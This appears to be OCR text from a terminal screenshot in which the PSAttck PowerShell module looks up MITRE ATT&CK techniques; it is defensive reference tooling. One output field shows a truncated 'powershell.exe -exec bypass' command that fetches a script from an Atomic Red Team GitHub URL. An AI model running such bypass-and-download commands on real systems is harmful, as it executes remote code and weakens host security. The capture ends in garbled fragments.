 OUTPUT TERMINAL COMMENTS
TERMINAL
SUDO
'Kerberoasting' 'Web Shell'
'Kernel Modules and Extensions' 'Windows Command Shell'
'Keychain' 'Windows Credential Manager'
'Keylogging' 'Windows File and Directory Permissions Modification'
'LC_LOAD_DYLIB Addition' 'Windows Management Instrumentation'
'LC_MAIN Hijacking' 'Windows Management Instrumentation Event Subscription'
'LLMNR/NBT-NS Poisoning and SMB Relay' 'Windows Remote Management'
'LSA Secrets' 'Windows Service'
'LSASS Driver' 'Winlogon Helper DLL'
'LSASS Memory' 'XDG Autostart Entries'
'Lateral Tool Transfer' 'XSL Script Processing'
PS /Users/josh.rickard/_Swimlane/PSAttck> Get-AttckActor -Id 'G0099' ^C
PS /Users/josh.rickard/_Swimlane/PSAttck> Get-AttckTechnique -Name 'PowerShell'
Id Name Description
-- ---- -----------
T1059… PowerShell Adversaries may abuse PowerShell commands and scripts for…
PS /Users/josh.rickard/_Swimlane/PSAttck> Get-AttckTechnique -Name 'PowerShell' | select *
CreatedByReference : identity--c78cb6e5-0c4b-4611-8297-d1b8b55e40b5
Platform : {Windows}
Permission : {User, Administrator}
Bypass : {}
EffectivePermissions : {}
CommandList : {powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml
.Open('GET','https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src
1
2_0_0_release* 0 0